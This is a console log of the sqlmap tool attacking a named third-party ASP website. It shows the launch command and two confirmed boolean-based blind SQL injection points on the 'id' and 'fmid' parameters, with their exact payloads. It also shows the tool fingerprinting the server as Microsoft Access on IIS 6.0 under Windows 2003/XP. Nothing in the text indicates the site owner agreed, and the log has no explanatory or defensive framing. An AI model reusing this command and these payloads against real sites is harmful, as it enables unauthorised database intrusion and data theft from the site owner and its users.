 D:\Python27\sqlmap>sqlmap.py -u "http://www.tzzbsy.com/acritever.asp?pmid=137&fm
id=0&id=257"
{1.0-dev-nongit-20141106}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:23:46
[19:23:46] [INFO] resuming back-end DBMS 'microsoft access'
[19:23:46] [INFO] testing connection to the target URL
[19:23:52] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pmid=137&fmid=0&id=257 AND 7338=7338
Place: GET
Parameter: fmid
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: pmid=137&fmid=IIF(1986=1986,0,1/0)&id=257
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: fmid, type: Unescaped numeric (default)
[1] place: GET, parameter: id, type: Unescaped numeric
[q] Quit
> 1
[19:23:55] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP